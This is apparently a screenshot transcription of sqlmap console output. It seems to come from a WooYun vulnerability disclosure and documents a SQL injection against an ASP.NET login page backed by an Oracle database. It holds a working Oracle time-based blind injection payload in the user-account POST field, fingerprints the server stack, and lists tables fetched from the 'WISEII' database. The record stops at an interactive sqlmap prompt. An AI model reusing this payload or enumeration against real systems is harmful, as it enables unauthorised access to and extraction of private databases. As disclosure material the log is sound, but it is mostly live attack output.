 C:\windows\system32\cmd.exe
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:12:15
[11:12:15] [INFO] parsing HTTP request from '36.txt'
[11:12:15] [INFO] resuming back-end DBMS 'oracle'
[11:12:15] [INFO] testing connection to the target URL
[11:12:16] [WARNING] reflective value(s) found and filtering out
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: ctl00$cphBase$txtUserAccount (POST)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: ctl00$scriptManager=ctl00$cphBase$UpdatePanel1|ctl00$cphBase$btnLog
in&__LASTFOCUS=&ctl00_scriptManager_HiddenField=&__EVENTTARGET=&__EVENTARGUMENT=
&__ConversationID__=84cbb4de-28a9-41e7-bc17-ff51a8257065&__VIEWSTATE=/wEPDwUJLTQ
yOTExNzI3D2QWAmYPZBYCAgMPZBYCAgcPDxYCHgRUZXh0BRjpobXpnaLlk43lupTml7bpl7TvvJowbXN
kZGQpU8LLfl3Xi9PoQViZK5nmFDs5oA==&__VIEWSTATEGENERATOR=C2EE9ABB&__SCROLLPOSITION
X=0&__SCROLLPOSITIONY=0&ctl00$cphBase$txtUserAccount=admin' AND 9749=DBMS_PIPE.R
ECEIVE_MESSAGE(CHR(119)||CHR(107)||CHR(71)||CHR(105),5) AND 'RSsh'='RSsh&ctl00$c
phBase$txtPassWord=admin&__ASYNCPOST=true&ctl00$cphBase$btnLogin=
---
[11:12:16] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.0
back-end DBMS: Oracle
[11:12:16] [INFO] fetching tables for database: 'WISEII'
[11:12:16] [INFO] fetching number of tables for database 'WISEII'
[11:12:16] [INFO] resumed: 708
[11:12:16] [INFO] resumed: SOC_MESSAGEBOX
[11:12:16] [INFO] resumed: BK_ITEM_150624
[11:12:16] [INFO] resumed: BK_MATERIAL_EXTEND150625
[11:12:16] [INFO] resumed: BSN_MATERIAL_EXTEND_20150626
[11:12:16] [INFO] resumed: BSN_ITEM_20150626
[11:12:16] [INFO] resumed: BSN_ITEM_READINESS_20150626
[11:12:16] [INFO] resumed: BK_EVENT_AGENCY_COV_150626
[11:12:16] [INFO] resumed: BK_PROCESE_STEP150629
[11:12:16] [INFO] resumed: BK_FCR_150629
[11:12:16] [INFO] resumed: BK_SPENDING_POOL_150629
[11:12:16] [INFO] resumed: TEMP_MST_POOL_PD
[11:12:16] [INFO] resumed: TEMP_MST_POOL_PD_BUDGET
[11:12:16] [INFO] resumed: MST_CPS_FCR_STEP
[11:12:16] [INFO] resumed: BK_CPS_STANDARD150629
[11:12:16] [INFO] resumed: BK_MATERIAL_TRACE_150704
[11:12:16] [INFO] resumed: BK_ITEM_READINESS_150704
[11:12:16] [INFO] resumed: BK_MATERIAL_TRACE_150707
[11:12:16] [INFO] resumed: BK_MATERIAL_OWNERSHIP_150707
[11:12:16] [INFO] resumed: TEMP_IOCE
[11:12:16] [INFO] resumed: TEMP_INV_IOCE
[11:12:16] [INFO] resumed: V_PREMIUM_PROMOTION_LIST_2
[11:12:16] [INFO] resuming partial value: TEMP_MATERIAL
[11:12:16] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
M
www.wooyun.org